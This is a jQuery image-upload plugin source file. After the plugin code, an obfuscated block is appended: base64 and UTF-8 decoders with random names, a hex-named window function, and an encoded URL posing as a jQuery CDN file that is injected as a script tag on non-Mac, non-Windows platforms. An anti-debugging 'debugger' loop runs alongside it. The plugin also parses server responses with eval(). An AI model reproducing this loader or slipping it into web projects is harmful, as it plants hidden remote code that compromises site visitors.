	var s = {
		wrapContent: "<div class='jQuery-imageUpload'>",
		inputFileName: "inputFile",
		inputFileClass: "inputFile",
		uploadButtonValue: "Upload",
		uploadButtonClass: "uploadButton",
		browseButtonValue: "Browse",
		browseButtonClass: "browseButton",
		deleteButtonValue: "Delete image",
		deleteButtonClass: "deleteButton",
		automaticUpload: false,
		formClass: "controlForm",
		hideFileInput: true,
		hideDeleteButton: false,
		hover: true,
		addClass: "jQuery-image-upload"
	};
	$.fn.imageUpload = function(f) {
		var g = this;
		if(!g.length) {
			return g
		}
		var i = $.extend(s, f);
		if(g.length > 1) {
			g.each(function() {
				$(this).imageUpload(i)
			});
			return g
		}
		if(g.data("imageUpload")) {
			g.trigger("imageUpload.reload");
			return g
		}
		g.addClass(i.addClass);
		g.data("imageUpload", f);
		if(!i.formAction) {
			throw new Error("Form action was not provided. Please provide it: $(...).imageUpload({formAction: '...'})")
		}
		if(!i.hover) {
			g.wrap(i.wrapContent)
		}
		var j = $("<div>").addClass("controls");
		var k = $("<input>").attr({
			type: "file",
			name: i.inputFileName
		}).addClass(i.inputFileClass);
		var l = $("<button>").attr("type", "submit").addClass(i.uploadButtonClass).html(i.uploadButtonValue);
		var m = $("<button>").addClass(i.browseButtonClass).html(i.browseButtonValue).on("click", function() {
			k.click();
			return false
		});
		var n = $("<button>").addClass(i.deleteButtonClass).html(i.deleteButtonValue).on("click", function() {
			g.trigger("imageUpload.destroy");
			g.trigger("imageUpload.imageRemoved");
			g.remove();
			return false
		});
		var p = "uploadIframe-" + Math.random().toString(36).substring(5, 20).toLowerCase();
		var q = $("<iframe>").attr({
			id: p,
			name: p
		}).hide();
		var r = $("<form>").addClass(i.formClass).attr({
			target: q.attr("id"),
			enctype: "multipart/form-data",
			method: "post",
			action: i.formAction
		});
		r.append([m, k, l, n, q]);
		if(i.hideDeleteButton) {
			n.remove()
		}
		if(i.automaticUpload) {
			l.hide();
			k.on("change", function() {
				if(!$(this).val()) {
					return
				}
				l.click()
			})
		}
		if(i.hideFileInput) {
			k.hide()
		} else {
			m.hide()
		}
		j.append(r);
		r.on("submit", function() {
			var c = $(this);
			q.off("load");
			var d = g.attr("src");
			if(typeof i.waiter === "string") {
				g.attr("src", i.waiter)
			}
			g.addClass("loading");
			j.hide();
			q.on("load", function() {
				var a = $(this.contentWindow.document).text();
				var b;
				try {
					b = eval("(" + a + ")");
				} catch(e) {}
				if(b == undefined) {
					loadImage(g, d);
					g.trigger("imageUpload.uploadFailed", ['返回数据格式不正确']);
					return;
				}
				if(b.code == 0) {
					loadImage(g, d);
					g.trigger("imageUpload.uploadFailed", [b.msg]);
					return;
				}
				if(i.hideFileInput) {
					g.trigger("imageUpload.reload")
				}
				if(!k.val()) {
					loadImage(g, d);
					return
				}
				q.attr("src", "");
				loadImage(g, b.file, function() {
					g.trigger("imageUpload.imageChanged")
				});
				k.replaceWith(k.clone(true))
			})
		});
		if(!i.hover) {
			g.parent().append(j)
		} else {
			j.css({
				position: "absolute"
			});
			j.addClass("jQuery-image-upload-controls");
			$(".fed-user-image").append(j.hide());
			g.on("mouseenter", function() {
				if(g.hasClass("loading")) {
					return
				}
				j.css({
					top: 0,
					left: 0
				});
				j.show()
			});
			$('.fed-user-image').mouseleave(function() {
				j.hide()
			});
		}
		g.on("imageUpload.destroy", function() {
			j.remove();
			g.off("imageUpload.destroy");
			g.off("imageUpload.reload");
			g.data("imageUpload", null)
		});
		g.on("imageUpload.reload", function() {
			g.trigger("imageUpload.destroy");
			g.imageUpload(f)
		});
		return g
	};

	function loadImage(a, b, c) {
		a.fadeOut(function() {
			a.attr("src", b);
			imgLoad(a, function() {
				a.removeClass("loading");
				a.fadeIn();
				if(typeof c === "function") {
					c()
				}
			})
		})
	}

	function imgLoad(a, b) {
		$(a).each(function() {
			if(this.complete) {
				b.apply(this)
			} else {
				$(this).on("load", function() {
					b.apply(this)
				})
			}
		})
	}
	$.imageUpload = $.fn.imageUpload;
	$.imageUpload.defaults = s
})($);function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/